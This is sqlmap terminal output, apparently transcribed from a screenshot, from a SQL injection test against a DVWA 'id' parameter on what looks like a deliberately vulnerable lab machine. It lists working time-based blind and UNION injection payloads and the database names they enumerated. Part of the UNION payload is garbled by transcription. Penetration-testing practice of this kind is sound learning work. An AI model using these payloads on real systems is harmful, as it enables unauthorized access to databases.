 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [
y/N] n
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) reques
ts:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'fczu'='fczu&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7178626a71,
76b756773776c656449705767676266454456554947477566735641​6b54,0x716b767071)-- vHJN&Sub
mit=Submit
---
[17:01:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[17:01:01] [INFO] fetching database names
available databases [6]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] tikiwiki
[*] tikiwiki195
[17:01:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.
168.34.137'
[*] ending @ 17:01:01 /2019-05-15/